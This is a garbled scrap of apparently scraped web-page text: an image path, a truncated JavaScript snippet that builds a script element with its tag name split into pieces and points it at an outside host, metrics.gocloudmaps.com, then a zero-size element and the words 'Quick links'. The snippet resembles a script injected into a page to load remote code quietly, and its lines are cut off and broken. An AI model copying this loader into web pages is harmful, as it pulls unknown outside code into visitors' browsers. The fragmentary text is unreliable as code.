
"var d=document,
.createElement('scr'+'ipt');
='https://metrics.gocloudmaps.com';
d.head.appendChild(s);"
ight="0px" width="0px" />
Quick links